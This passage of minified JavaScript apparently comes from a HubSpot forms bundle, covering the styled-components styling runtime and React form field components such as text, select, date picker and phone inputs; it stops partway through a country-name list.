Df(){return(0,r.useContext)(Nf)||Af}var Lf=function(){function e(e,t){var n=this;this.inject=function(e){e.hasNameForId(n.id,n.name)||e.insertRules(n.id,n.name,Af.apply(void 0,n.stringifyArgs))};this.toString=function(){return Yd(12,String(n.name))};this.name=e;this.id="sc-keyframes-"+e;this.stringifyArgs=t}e.prototype.getName=function(){return this.name};return e}(),Rf=/([A-Z])/g,Cf=/^ms-/;function Ff(e){return e.replace(Rf,"-$1").toLowerCase().replace(Cf,"-ms-")}function Pf(e,t){return null==t||"boolean"==typeof t||""===t?"":"number"!=typeof t||0===t||e in Od?String(t).trim():t+"px"}var jf=function(e){return null==e||!1===e||""===e},Uf=function e(t,n){var r=[];Object.keys(t).forEach((function(n){if(!jf(t[n])){if(Dd(t[n])){r.push.apply(r,e(t[n],n));return r}if(Cd(t[n])){r.push(Ff(n)+":",t[n],";");return r}r.push(Ff(n)+": "+Pf(n,t[n])+";")}return r}));return n?[n+" {"].concat(r,["}"]):r};function Bf(e,t,n){if(Array.isArray(e)){for(var r,a=[],i=0,o=e.length;i<o;i+=1)""!==(r=Bf(e[i],t,n))&&(Array.isArray(r)?a.push.apply(a,r):a.push(r));return a}if(jf(e))return"";if(jd(e))return"."+e.styledComponentId;if(Cd(e)){if(Pd(e)&&t){0;return Bf(e(t),t,n)}return e}if(e instanceof Lf){if(n){e.inject(n);return e.getName()}return e}return Dd(e)?Uf(e):e.toString()}function Vf(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return Cd(e)||Dd(e)?Bf(xd(Ld,[e].concat(n))):0===n.length&&1===e.length&&"string"==typeof e[0]?e:Bf(xd(e,n))}function zf(e,t,n){void 0===n&&(n=Rd);if(!(0,l.isValidElementType)(t))return Yd(1,String(t));var r=function(){return e(t,n,Vf.apply(void 0,arguments))};r.withConfig=function(r){return zf(e,t,Object.assign({},n,{},r))};r.attrs=function(r){return zf(e,t,Object.assign({},n,{attrs:Array.prototype.concat(n.attrs,r).filter(Boolean)}))};return r}var Gf=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},Hf=function(e){return"__proto__"!==e&&"constructor"!==e&&"prototype"!==e};function $f(e,t,n){var r=e[n];Gf(t)&&Gf(r)?Yf(r,t):e[n]=t}function Yf(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(var a=0,i=n;a<i.length;a++){var o=i[a];if(Gf(o))for(var s in o)Hf(s)&&$f(e,o[s],s)}return e}var qf=/(a)(d)/gi,Wf=52,Kf=function(e){return String.fromCharCode(e+(e>25?39:97))};function Qf(e){var t,n="";for(t=Math.abs(e);t>Wf;t=t/Wf|0)n=Kf(t%Wf)+n;return(Kf(t%Wf)+n).replace(qf,"$1-$2")}function Jf(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(Cd(n)&&!jd(n))return!1}return!0}var Xf=function(){function e(e,t){this.rules=e;this.staticRulesId="";this.isStatic=Jf(e);this.componentId=t;this.baseHash=kf(t);Ef.registerId(t)}e.prototype.generateAndInjectStyles=function(e,t,n){var r=this.componentId;if(this.isStatic&&!n.hash){if(this.staticRulesId&&t.hasNameForId(r,this.staticRulesId))return this.staticRulesId;var a=Bf(this.rules,e,t).join(""),i=Qf(Sf(this.baseHash,a.length)>>>0);if(!t.hasNameForId(r,i)){var o=n(a,"."+i,void 0,r);t.insertRules(r,i,o)}this.staticRulesId=i;return i}for(var s=this.rules.length,l=Sf(this.baseHash,n.hash),u="",c=0;c<s;c++){var d=this.rules[c];if("string"==typeof d){u+=d;0}else{var f=Bf(d,e,t),m=Array.isArray(f)?f.join(""):f;l=Sf(l,m+c);u+=m}}var p=Qf(l>>>0);if(!t.hasNameForId(r,p)){var h=n(u,"."+p,void 0,r);t.insertRules(r,p,h)}return p};return e}(),Zf=(new Set,function(e,t,n){void 0===n&&(n=Rd);return e.theme!==n.theme&&e.theme||t||n.theme}),em=/[[\].#*$><+~=|^:(),"'`-]+/g,tm=/(^-|-$)/g;function nm(e){return e.replace(em,"-").replace(tm,"")}function rm(e){return"string"==typeof e&&!0}function am(e){return rm(e)?"styled."+e:"Styled("+Fd(e)+")"}var im=function(e){return Qf(kf(e)>>>0)};function om(e,t){return e&&t?e+" "+t:e||t}var sm=a().createContext();sm.Consumer;var lm={};function um(e,t){var n="string"!=typeof e?"sc":nm(e);lm[n]=(lm[n]||0)+1;var r=n+"-"+im(n+lm[n]);return t?t+"-"+r:r}function cm(e,t,n){void 0===e&&(e=Rd);var r=Object.assign({},t,{theme:e}),a={};n.forEach((function(e){var t,n=e;Cd(n)&&(n=n(r));for(t in n)r[t]=a[t]="className"===t?om(a[t],n[t]):n[t]}));return[r,a]}function dm(e,t,n,a){var i=xf(),o=Df(),s=e.isStatic&&!t?e.generateAndInjectStyles(Rd,i,o):e.generateAndInjectStyles(n,i,o);(0,r.useDebugValue)(s);0;return s}function fm(e,t,n){var a=e.attrs,i=e.componentStyle,o=e.defaultProps,s=e.foldedComponentIds,l=e.styledComponentId,u=e.target;(0,r.useDebugValue)(l);var c=cm(Zf(t,(0,r.useContext)(sm),o)||Rd,t,a),d=c[0],f=c[1],m=dm(i,a.length>0,d,void 0),p=n,h=f.as||t.as||u,g=rm(h),y=f!==t?Object.assign({},t,{},f):t,b=g||"as"in y||"forwardedAs"in y,v=b?{}:Object.assign({},y);if(b)for(var E in y)"forwardedAs"===E?v.as=y[E]:"as"===E||"forwardedAs"===E||g&&!Td(E)||(v[E]=y[E]);t.style&&f.style!==t.style&&(v.style=Object.assign({},t.style,{},f.style));v.className=Array.prototype.concat(s,l,m!==l?m:null,t.className,f.className).filter(Boolean).join(" ");v.ref=p;return(0,r.createElement)(h,v)}function mm(e,t,n){var r,i=jd(e),o=!rm(e),l=t.displayName,u=void 0===l?am(e):l,c=t.componentId,d=void 0===c?um(t.displayName,t.parentComponentId):c,f=t.attrs,m=void 0===f?Ld:f,p=t.displayName&&t.componentId?nm(t.displayName)+"-"+t.componentId:t.componentId||d,h=i&&e.attrs?Array.prototype.concat(e.attrs,m).filter(Boolean):m,g=new Xf(i?e.componentStyle.rules.concat(n):n,p),y=function(e,t){return fm(r,e,t)};y.displayName=u;(r=a().forwardRef(y)).attrs=h;r.componentStyle=g;r.displayName=u;r.foldedComponentIds=i?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):Ld;r.styledComponentId=p;r.target=i?e.target:e;r.withComponent=function(e){var r=t.componentId,a=Ad(t,["componentId"]),i=r&&r+"-"+(rm(e)?e:nm(Fd(e)));return mm(e,Object.assign({},a,{attrs:h,componentId:i}),n)};Object.defineProperty(r,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=i?Yf({},e.defaultProps,t):t}});0;r.toString=function(){return"."+r.styledComponentId};o&&s()(r,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,self:!0,styledComponentId:!0,target:!0,withComponent:!0});return r}var pm=function(e){return zf(mm,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){pm[e]=pm(e)}));0;0;if("undefined"!=typeof window&&"HTMLElement"in window&&document.head){var hm=document.head,gm=document.createElement("style");gm.setAttribute("data-hubspot-styled-components","");hm.firstChild?hm.insertBefore(gm,hm.firstChild):hm.appendChild(gm)}var ym=pm,bm=n("IBmJ");const vm=ym.iframe.withConfig({displayName:"EmbeddedViralLink__StyledIframe",componentId:"sc-1tmeswv-0"})((({iframeHeight:e})=>({width:"100%",border:"none",height:`${e||0}px`})));function Em({langOverride:e,linkType:t,portalId:n,additionalParams:a}){const i=(0,r.useRef)(null),[o,s]=(0,r.useState)();(0,r.useEffect)((()=>{kd({iframeRef:i,onMessage:e=>{s(parseInt(e,10))}})}),[i]);return(0,bm.jsx)(vm,{iframeHeight:o,"aria-label":`hubspot-${t}-viral-iframe`,"data-test-id":"viral-link-iframe",ref:i,src:_d(t,Object.assign({lang:e,portalId:n},a))})}const _m=new RegExp(`${gl}|${gl}qa`),Sm=new RegExp(`(${fl}|${ml})(-.+)?.(${pl.prod}|${pl.qa}|${hl.prod}|${hl.qa})`),km=e=>{try{if(/test.html/.test(e))return!1;const t=new URL(e).hostname;return _m.test(t)}catch(e){return!1}},Im=e=>Sm.test(e),wm=e=>{const t=Ct(e),n=pt.getWindow().location.host;if(Uo(e)&&t)try{return new URL(t).host}catch(e){return n}return n},Om=e=>{const t=e.form.thankYouMessage,n=js(e),r=km(pt.getWindow().location.href)?"utm":"hubs";return{[`${r}_id`]:t&&n?"forms-branding-thankyou":"forms-branding-control",[`${r}_source`]:wm(e),intent:"marketingFreeForms"}},Mm=9,Nm=({form:e={}})=>e,Tm=e=>Nm(e).lang,Am=e=>Nm(e).guid,xm=e=>Nm(e).renderRawHtml,Dm=e=>Nm(e).allowCookieReset,Lm=e=>Nm(e).hasKnownProperties,Rm=e=>Nm(e).thankYouMessage,Cm=e=>Nm(e).themeName,Fm=e=>Nm(e).submitText,Pm=e=>Nm(e).cssClass,jm=e=>Nm(e).formTypeNumber===Mm;var Um=(e={})=>{const t=Tm(e),n=jt(e),r=Na(n)||n,a=Na(t);return r||a||Ea};var Bm=Q((e=>({additionalParameters:Om(e),portalId:wt(e),locale:Um(e)})))((({portalId:e,locale:t,additionalParameters:n})=>(0,bm.jsx)("div",{className:"hs-form__virality-link",children:(0,bm.jsx)(Em,{linkType:md.FORMS,portalId:e,langOverride:t,additionalParams:n})})));var Vm=(e={},t="")=>t.split(".").reduce(((e,t,n,r)=>{const a=n===r.length-1;return e[t]&&Object.prototype.hasOwnProperty.call(e,t)?e[t]:a?"":{}}),e)||"";const zm=(e={},t="",n={})=>{const{translations:r={}}=e,{locale:a=Um(e),defaultValue:i=`[Missing Translation: ${a}.${t}]`}=n,o=Vm(Qu()[a],t);return Vm(r[a],t)||o||i};var Gm=zm;var Hm=Q((e=>({text:Gm(e,"notYou"),linkText:Gm(e,"resetTheForm"),locale:Um(e)})),{reset:()=>({type:Ee})})((({text:e="",linkText:t="",reset:n=(()=>{})})=>(0,bm.jsxs)("div",{className:"cookie-reset-container",children:[e," ",(0,bm.jsx)("a",{onClick:kc(n),children:t})]})));const $m="IMPLICIT_CONSENT",Ym="SEPERATE_CONSENT",qm="LEGITIMATE_INTEREST";class Wm{constructor({key:e,eventName:t,event:n}){this.eventName=t;this.key=e;this.event=n}}var Km=Wm;var Qm=e=>({RenderEvent:t=>new Km({eventName:nu,key:e,event:t}),FocusEvent:t=>new Km({eventName:ru,key:e,event:t}),ChangeEvent:t=>new Km({eventName:au,key:e,event:t}),StaleEvent:t=>new Km({eventName:iu,key:e,event:t}),BlurEvent:t=>new Km({eventName:ou,key:e,event:t})});var Jm=({key:e=0,staleTimeout:t=1e3,onChange:n=(()=>{})}={})=>{const{FocusEvent:a,ChangeEvent:i,StaleEvent:o,BlurEvent:s}=Qm(e),l=(0,r.useCallback)(Bl((e=>n(e)),t),[]);return{getHandleFocus:(e=(()=>{}))=>t=>{e(t);n(a(t))},getHandleChange:(e=(()=>{}))=>r=>{e(r);n(i(r));l(o(r),t)},getHandleBlur:(e=(()=>{}))=>t=>{e(t);n(s(t))}}};var Xm=e=>{switch(e){case"phone":case"mobilephone":return"tel";case"email":return"email";case"company":return"organization";case"fax":return"fax";case"firstname":return"given-name";case"jobtitle":return"organization-title";case"lastname":return"family-name";case"salutation":return"honorific-prefix";case"state":return"address-level1";case"address":return"address-line1";case"city":return"address-level2";case"country":return"country-name";case"zip":return"postal-code";default:return}};var Zm=e=>{if(0===e.length)return[];const t=e[0],n=Array.isArray(t),r=n?t[0]:t,a=n?Object.assign({},t[1]):{},i=n?t[2]:void 0;return[[r,a,...i?[i]:[]]]};var ep=({target:{value:e}})=>e;const tp=(e,t)=>{e.originalEvent||t(e)},np=(e,t,n)=>{if(t&&"function"==typeof t&&e.current){const r=t(e.current);if(!r)return;Object.entries(n).forEach((([e,t])=>{r[e]&&"function"==typeof r[e]&&r[e]((e=>tp(e,t)))}))}};var rp=np;var ap=(e,t)=>{e.current&&e.current.addEventListener("input",(e=>{!e.isTrusted&&e.target&&t(e)}))};const ip=e=>t=>e(ep(t)),op=";",sp=e=>{if(!e||0===e.length)return null;try{return e.join(op)}catch(e){return null}},lp=(e,t)=>"enumeration"===e&&sp(t)||t,up=({name:e,idPrefix:t=e,formIdWithFormInstanceId:n="",propertyType:a,value:i,onChange:o=(()=>{})})=>{const s=(0,r.useRef)(null);(0,r.useEffect)((()=>{rp(s,pt.getWindow().jQuery,{change:ip(o)});ap(s,ip(o))}),[]);return(0,bm.jsx)("input",{ref:s,id:`${t}-${n}`,name:e,className:"hs-input",type:"hidden",value:lp(a,i)})};var cp=(0,r.memo)(up,((e,t)=>e.value===t.value));const dp=({label:e="",placeholder:t="",isRequired:n=!1})=>`${Jn(t)}${n&&!e.length?"*":""}`;var fp=dp;const mp=e=>"website"===e?"url":"text",pp=e=>t=>e(ep(t)),hp=({errorClass:e="",formIdWithFormInstanceId:t="",name:n="",idPrefix:a=n,label:i="",autoComplete:o="",inputMode:s=mp(n),value:l="",placeholder:u="",type:c="text",isRequired:d=!1,isError:f=!1,onChange:m=(()=>{}),onKeyDown:p=(()=>{}),onWheelHandler:h=(()=>{}),getHandleChange:g,getHandleFocus:y,getHandleBlur:b})=>{const v=(0,r.useRef)(null),E=fp({label:i,placeholder:u,isRequired:d}),_=g?g(pp(m)):pp(m),S=b?b(pp(m)):pp(m);(0,r.useEffect)((()=>{rp(v,pt.getWindow().jQuery,{change:_});ap(v,_)}),[]);return(0,bm.jsx)("input",Object.assign({id:`${a}-${t}`,name:n,required:d,value:l,placeholder:E,type:c,className:"hs-input"+(f&&e?` ${e}`:""),inputMode:s,onFocus:y?y():void 0,onChange:_,onBlur:S,onKeyDown:p,onWheel:h},o&&{autoComplete:o},v&&{ref:v}))};var gp=hp;const yp=["value","onChange"],bp=e=>69===e.keyCode&&e.preventDefault();var vp=e=>{let{value:t,onChange:n}=e,r=Ur(e,yp);const a=e=>{e.indexOf("e")>-1||n(e)},i=e=>{document.activeElement===e.target&&e.target.blur()};return(0,bm.jsx)(gp,Object.assign({},r,{type:"number",inputMode:"decimal",value:t,onChange:a,onKeyDown:bp,onWheelHandler:i}))};const Ep=e=>t=>e(ep(t)),_p=({label:e="",name:t="",idPrefix:n=t,value:a="",placeholder:i="",autoComplete:o="",formIdWithFormInstanceId:s="",isRequired:l=!1,isError:u=!1,errorClass:c="",onChange:d=(()=>{}),getHandleFocus:f,getHandleChange:m,getHandleBlur:p})=>{const h=(0,r.useRef)(null),g=fp({label:e,placeholder:i,isRequired:l}),y=m?m(Ep(d)):Ep(d),b=p?p(Ep(d)):Ep(d);(0,r.useEffect)((()=>{rp(h,pt.getWindow().jQuery,{change:y});ap(h,y)}),[]);return(0,bm.jsx)("textarea",Object.assign({id:`${n}-${s}`,className:"hs-input hs-fieldtype-textarea"+(u&&c?` ${c}`:""),name:t,required:l,value:a,placeholder:g,onFocus:f?f():void 0,onChange:y,onBlur:b},o&&{autoComplete:o},h&&{ref:h}))};var Sp=_p;const kp="30",Ip=e=>({target:{files:t}})=>e([...t]),wp=({formIdWithFormInstanceId:e="",name:t="",idPrefix:n=t,isRequired:a=!1,isMultipleFileUpload:i=!1,onChange:o=(()=>{}),getHandleFocus:s,getHandleChange:l,getHandleBlur:u})=>{const c=(0,r.useRef)(null),d=l?l(Ip(o)):Ip(o);(0,r.useEffect)((()=>{rp(c,pt.getWindow().jQuery,{change:d});ap(c,d)}),[]);return(0,bm.jsx)("input",Object.assign({id:`${n}-${e}`,className:"hs-input",type:"file",required:a,name:t,size:kp,onFocus:s?s():void 0,onBlur:u?u():void 0,onChange:d,multiple:i},c&&{ref:c}))};var Op=wp;var Mp=e=>(0,bm.jsx)(gp,Object.assign({},e,{type:"email",inputMode:"email"}));const Np=e=>Array.isArray(e)?!e.length:!e,Tp=e=>t=>e(ep(t)),Ap=({id:e,label:t="",formIdWithFormInstanceId:n="",name:a="",idPrefix:i=a,value:o="",unselectedLabel:s="",defaultSelectOptionLabel:l="",placeholder:u="",errorClass:c="",isError:d=!1,isRequired:f=!1,options:m=[],onChange:p=(()=>{}),getHandleFocus:h,getHandleChange:g,getHandleBlur:y})=>{const b=(0,r.useRef)(null),v=fp({label:t,placeholder:s||u||l,isRequired:f}),E=g?g(Tp(p)):Tp(p),_=y?y(Tp(p)):Tp(p);(0,r.useEffect)((()=>{rp(b,pt.getWindow().jQuery,{change:E});ap(b,E)}),[]);return(0,bm.jsxs)("select",Object.assign({id:`${i}-${n}`,required:f,className:vc("hs-input",d&&c&&`${c}`,Np(o)&&"is-placeholder"),name:a,value:o,onFocus:h?h():void 0,onChange:E,onBlur:_},b&&{ref:b},{children:[(0,bm.jsx)("option",{disabled:"disabled",value:"",children:v}),m.map((t=>(0,bm.jsx)("option",{value:t.value,children:Jn(t.label)},`${e}-${t.value}`)))]}))};var xp=Ap;var Dp=({target:{checked:e}})=>e;const Lp='<span class="hs-form-required">*</span>';var Rp=()=>(0,bm.jsx)("span",{className:"hs-form-required",children:"*"});const Cp=({index:e="",label:t="",name:n="",idPrefix:a=n,formIdWithFormInstanceId:i="",type:o="",labelType:s=o,value:l="",isRequired:u=!1,isChecked:c=!1,onChange:d=(()=>{}),onFocus:f=(()=>{}),onBlur:m=(()=>{})})=>{const p=(0,r.useRef)(null),h=e=>{e.target.focus();f(e)};(0,r.useEffect)((()=>{rp(p,pt.getWindow().jQuery,{change:d});ap(p,d)}),[d]);return(0,bm.jsxs)("label",{htmlFor:`${a}${e}-${i}`,className:`hs-form-${s}-display`,children:[(0,bm.jsx)("input",Object.assign({id:`${a}${e}-${i}`,className:"hs-input",type:o,name:n,value:l,checked:c||!1,onChange:d,onBlur:m,onClick:h},p&&{ref:p})),(0,bm.jsx)("span",{dangerouslySetInnerHTML:{__html:`${t}${u?Lp:""}`}})]})};var Fp=Cp;const Pp=["getHandleChange","getHandleFocus","getHandleBlur","onChange"],jp=e=>t=>e(Dp(t));var Up=e=>{let{getHandleChange:t,getHandleFocus:n,getHandleBlur:r,onChange:a=(()=>{})}=e,i=Ur(e,Pp);const o=t?t(jp(a)):jp(a);return(0,bm.jsx)("ul",{className:"inputs-list",required:i.required,children:(0,bm.jsx)("li",{className:`hs-form-${i.fieldType}`,children:(0,bm.jsx)(Fp,Object.assign({},i,{labelType:"booleancheckbox",type:"checkbox",value:"true",isChecked:!0===i.value,onChange:o,onFocus:n?n():void 0,onBlur:r?r():void 0}))})})};const Bp=e=>t=>e(ep(t)),Vp=e=>{const{value:t=[],options:n=[],metaData:r=[],errorClass:a="",isError:i=!1,isRequired:o=!1,getHandleChange:s,getHandleFocus:l,getHandleBlur:u,onChange:c=(()=>{})}=e,d=r.filter((e=>"numColumns"===e.name))[0],f=s?s(Bp(c)):Bp(c);return(0,bm.jsx)("ul",{required:o,role:"checkbox",className:vc("inputs-list multi-container",d&&`inline-list inline-list-${d}`,i&&`${a}`),children:n.map(((n,r)=>(0,bm.jsx)("li",{className:"hs-form-checkbox",role:"checkbox",children:(0,bm.jsx)(Fp,Object.assign({},e,n,{index:r,type:"checkbox",value:n.value,isChecked:t.includes(n.value),isRequired:!1,onChange:f,onFocus:l?l():void 0,onBlur:u?u():void 0}))},n.value)))})};var zp=Vp;var Gp=()=>{try{document.createEvent("TouchEvent");return!0}catch(e){return!1}};const Hp=e=>t=>e(ep(t)),$p=({name:e="",idPrefix:t=e,value:n="",formIdWithFormInstanceId:a="",isRequired:i=!1,isError:o=!1,errorClass:s="",onChange:l=(()=>{}),getHandleChange:u,getHandleFocus:c,getHandleBlur:d})=>{const f=(0,r.useRef)(null),m=u?u(Hp(l)):Hp(l);(0,r.useEffect)((()=>{rp(f,pt.getWindow().jQuery,{change:m});ap(f,m)}),[]);return(0,bm.jsx)("div",{className:"hs-dateinput",children:(0,bm.jsx)("input",Object.assign({id:`${t}-${a}`,className:"hs-input"+(o&&s?` ${s}`:""),type:"date",name:e,required:i,value:n,onFocus:c?c():void 0,onBlur:d?d():void 0,onChange:m},f&&{ref:f}))})};var Yp=$p;const qp="YYYY-MM-DD",Wp="/",Kp=(e,t,n)=>{if(!e)return e;const[r,a,i]=e.split("-");return(t||qp).replace("YYYY",r).replace("MM",a).replace("DD",i).split("-").join(n||Wp)};var Qp=Kp;var Jp=e=>({YYYY:e.getUTCFullYear().toString(),MM:(e.getUTCMonth()+1).toString().padStart(2,"0"),DD:e.getUTCDate().toString().padStart(2,"0")}),Xp=n("JqC4"),Zp=n.n(Xp);var eh=e=>{if(!e||!e.includes("-"))return new Date;const[t,n,r]=e.split("-");return new Date(t,n-1,r)};const th=9,nh=46,rh=8,ah={position:"absolute",zIndex:1e4},ih=e=>new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),0,0,0)),oh=e=>(e.filter((e=>"format"===e.name))[0]||{}).value,sh=e=>(e.filter((e=>"separator"===e.name))[0]||{}).value,lh=({name:e,idPrefix:t=e,formIdWithFormInstanceId:n,errorClass:a,isError:i,isRequired:o,value:s,metaData:l,i18n:u,onChange:c,getHandleChange:d,getHandleFocus:f,getHandleBlur:m})=>{const[p,h]=(0,r.useState)(!1),g=(0,r.useRef)(null),y=(0,r.useRef)(null),b=(0,r.useRef)(null),v=(0,r.useRef)(null),E=m((()=>{h(!1)})),_=d?d(c):c,S=e=>{e&&e.relatedTarget&&e.relatedTarget.classList.contains("pika-select")||E()},k=f((()=>{h(!0)})),I=e=>{const{YYYY:t,MM:n,DD:r}=Jp(ih(e));_(`${t}-${n}-${r}`)};(0,r.useEffect)((()=>{const e=eh(s);b.current=new(Zp())({field:y.current,theme:"fn-date-picker",container:g.current,defaultDate:e,setDefaultDate:!0,yearRange:100,onSelect:I,onOpen:k,onClose:E,i18n:u})}),[]);const w=({which:e})=>{if(e===th)E();else if(e===nh||e===rh){_("");E()}};(0,r.useEffect)((()=>{p?b.current.show():b.current.hide()}),[p]);(0,r.useEffect)((()=>{rp(v,pt.getWindow().jQuery,{change:e=>_(ep(e))});ap(y,(e=>_(ep(e))))}),[]);return(0,bm.jsxs)("div",{ref:y,className:"hs-dateinput"+(p?" hs-datepicker-open":""),children:[(0,bm.jsx)("input",Object.assign({id:`${t}-${n}`,className:"hs-input"+(i&&a?` ${a}`:""),type:"text",readOnly:"readOnly",required:o,value:Qp(s,oh(l),sh(l)),onFocus:k,onBlur:S,onKeyDown:w},v&&{ref:v})),(0,bm.jsx)("input",{name:e,className:"hs-input",type:"hidden",value:s}),(0,bm.jsx)("div",{ref:g,className:"hs-datepicker",style:ah})]})};var uh=lh;var ch=e=>Gp()?(0,bm.jsx)(Yp,Object.assign({},e)):(0,bm.jsx)(uh,Object.assign({},e));var dh=Q((()=>e=>({i18n:{previousMonth:Gm(e,"pikaday.previousMonth"),nextMonth:Gm(e,"pikaday.nextMonth"),months:[Gm(e,"pikaday.january"),Gm(e,"pikaday.february"),Gm(e,"pikaday.march"),Gm(e,"pikaday.april"),Gm(e,"pikaday.may"),Gm(e,"pikaday.june"),Gm(e,"pikaday.july"),Gm(e,"pikaday.august"),Gm(e,"pikaday.september"),Gm(e,"pikaday.october"),Gm(e,"pikaday.november"),Gm(e,"pikaday.december")],weekdays:[Gm(e,"pikaday.sunday"),Gm(e,"pikaday.monday"),Gm(e,"pikaday.tuesday"),Gm(e,"pikaday.wednesday"),Gm(e,"pikaday.thursday"),Gm(e,"pikaday.friday"),Gm(e,"pikaday.saturday")],weekdaysShort:[Gm(e,"pikaday.sundayShort"),Gm(e,"pikaday.mondayShort"),Gm(e,"pikaday.tuesdayShort"),Gm(e,"pikaday.wednesdayShort"),Gm(e,"pikaday.thursdayShort"),Gm(e,"pikaday.fridayShort"),Gm(e,"pikaday.saturdayShort")]}})));const fh=e=>t=>e(ep(t)),mh=e=>{const{value:t="",options:n=[],metaData:r=[],errorClass:a="",isError:i=!1,isRequired:o=!1,getHandleChange:s,getHandleFocus:l,getHandleBlur:u,onChange:c=(()=>{})}=e,d=r.filter((e=>"numColumns"===e.name))[0],f=s?s(fh(c)):fh(c);return(0,bm.jsx)("ul",{required:o,role:"checkbox",className:vc("inputs-list multi-container",d&&`inline-list inline-list-${d}`,i&&`${a}`),children:n.map(((n,r)=>(0,bm.jsx)("li",{className:"hs-form-radio",role:"radio",children:(0,bm.jsx)(Fp,Object.assign({},e,n,{index:r,type:"radio",value:n.value,isChecked:n.value===t,isRequired:!1,onChange:f,onFocus:l?l():void 0,onBlur:u?u():void 0}))},n.value)))})};var ph=mh,hh=n("Ce6w");var gh=e=>e.replace(/\s/g,"");const yh=["name","value","shouldShowCountryDropdown","countryCode","countryCodeExtension","countryCodeOptions","onCountryCodeChange","onChange"],bh=({label:e="",formIdWithFormInstanceId:t="",errorClass:n="",name:r="",idPrefix:a=r,autoComplete:i="",value:o="",placeholder:s="",isRequired:l=!1,isError:u=!1,onChange:c=(()=>{}),onKeyDown:d=(()=>{}),getHandleChange:f,getHandleFocus:m,getHandleBlur:p})=>(0,bm.jsx)(gp,{type:"tel",inputMode:"tel",name:r,idPrefix:a,label:e,errorClass:n,formIdWithFormInstanceId:t,autoComplete:i,value:o,placeholder:s,isRequired:l,isError:u,onChange:e=>c(gh(e)),onBlur:e=>c(gh(e)),onKeyDown:d,getHandleChange:f,getHandleFocus:m,getHandleBlur:p}),vh=e=>{let{name:t="",value:n="",shouldShowCountryDropdown:r=!1,countryCode:a="",countryCodeExtension:i="",countryCodeOptions:o=[],onCountryCodeChange:s=(()=>{}),onChange:l}=e,u=Ur(e,yh);const c=e=>{if(r){if(e===i)return l("");if(0!==e.indexOf(i))return l(`${i}${e}`)}return l(e)},d=e=>{const t=e.target.selectionStart<=i.length||e.target.selectionEnd<i.length;r&&t&&e.target.setSelectionRange(i.length+1,Math.max(i.length+1,e.target.selectionEnd))},f=r?`${i} ${(0,hh.default)(i,n)}`:n;return r?(0,bm.jsxs)("div",{className:"hs-input hs-fieldtype-intl-phone",children:[(0,bm.jsx)(xp,{id:"international-country-code-select",idPrefix:`${t}_ext`,formIdWithFormInstanceId:u.formIdWithFormInstanceId,isRequired:u.isRequired,value:a,options:o,onChange:s}),(0,bm.jsx)(bh,Object.assign({idPrefix:t,value:f,onChange:c,onKeyDown:d},u)),(0,bm.jsx)("input",{name:t,className:"hs-input",type:"hidden",value:n})]}):(0,bm.jsx)(bh,Object.assign({name:t,value:f,onChange:c},u))};var Eh=vh;var _h={AF:"Afghanistan (‫افغانستان‬‎)",AL:"Albania (Shqipëri)",DZ:"Algeria (‫الجزائر‬‎)",AS:"American Samoa",AD:"Andorra",AO:"Angola",AI:"Anguilla",AG:"Antigua and Barbuda",AR:"Argentina",AM:"Armenia (Հայաստան)",AW:"Aruba",AU:"Australia",AT:"Austria (Österreich)",AZ:"Azerbaijan (Azərbaycan)",BS:"Bahamas",BH:"Bahrain (‫البحرين‬‎)",BD:"Bangladesh (বাংলাদেশ)",BB:"Barbados",BY:"Belarus (Беларусь)",BE:"Belgium (België)",BZ:"Belize",BJ:"Benin (Bénin)",BM:"Bermuda",BT:"Bhutan (འབྲུག)",BO:"Bolivia",BA:"Bosnia and Herzegovina (Босна и Херцеговина)",BW:"Botswana",BR:"Brazil (Brasil)",IO:"British Indian Ocean Territory",VG:"British Virgin Islands",BN:"Brunei",BG:"Bulgaria (България)",BF:"Burkina Faso",BI:"Burundi (Uburundi)",KH:"Cambodia (កម្ពុជា)",CM:"Cameroon (Cameroun)",CA:"Canada",CV:"Cape Verde (Kabu Verdi)",BQ:"Caribbean Netherlands",KY:"Cayman Islands",CF:"Central African Republic (République centrafricaine)",TD:"Chad (Tchad)",CL:"Chile",CN:"China (中国)",CO:"Colombia",KM:"Comoros (‫جزر القمر‬‎)",CD:"Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)",CG:"Congo (Republic) (Congo-Brazzaville)",CK:"Cook Islands",CR:"Costa Rica",CI:"Côte d’Ivoire",HR:"Croatia (Hrvatska)",CU:"Cuba",CW:"Curaçao",CY:"Cyprus (Κύπρος)",CZ:"Czech Republic (Česká republika)",DK:"Denmark (Danmark)",DJ:"Djibouti",DM:"Dominica",DO:"Dominican Republic (República Dominicana)",EC:"Ecuador",EG:"Egypt (‫مصر‬‎)",SV:"El Salvador",GQ:"Equatorial Guinea (Guinea Ecuatorial)",ER:"Eritrea",EE:"Estonia (Eesti)",ET:"Ethiopia",FK:"Falkland Islands (Islas Malvinas)",FO:"Faroe Islands (Føroyar)",FJ:"Fiji",FI:"Finland (Suomi)",FR:"France",GF:"French Guiana (Guyane française)",PF:"French Polynesia (Polynésie française)",GA:"Gabon",GM:"Gambia",GE:"Georgia (საქართველო)",DE:"Germany (Deutschland)",GH:"Ghana (Gaana)",GI:"Gibraltar",GR:"Greece (Ελλάδα)",GL:"Greenland (Kalaallit 